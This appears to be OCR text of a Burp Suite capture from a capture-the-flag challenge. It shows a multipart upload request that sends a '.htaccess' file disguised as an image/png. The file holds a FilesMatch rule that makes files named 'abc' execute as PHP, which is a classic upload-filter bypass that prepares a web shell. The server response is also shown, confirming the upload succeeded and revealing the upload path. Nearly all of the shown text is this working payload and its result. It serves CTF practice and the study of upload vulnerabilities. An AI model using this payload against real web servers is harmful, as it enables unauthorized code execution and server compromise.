 Request
Pretty Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLHsslhX6z0L7RrUq
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://f7e65446-5b40-41de-9483-f6fd0559e239.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=45edd86c8c96e29fbb511c8f4d7ec61b
14 Connection: close
15
16 ------WebKitFormBoundaryLHsslhX6z0L7RrUq
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/png
19
20 <FilesMatch "abc">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundaryLHsslhX6z0L7RrUq
24 Content-Disposition: form-data; name="submit"
25
26 一键去世
27 ------WebKitFormBoundaryLHsslhX6z0L7RrUq--
28
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Apr 2023 07:34:40 GMT
4 Content-Type: text/html
5 Content-Length: 213
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-che
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13
14 <meta charset="utf-8">
<br />
15 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
16 /var/www/html/upload/4bbea58f80608bddca483ce8af021767/.htaccess succesful
? Search... 0 matches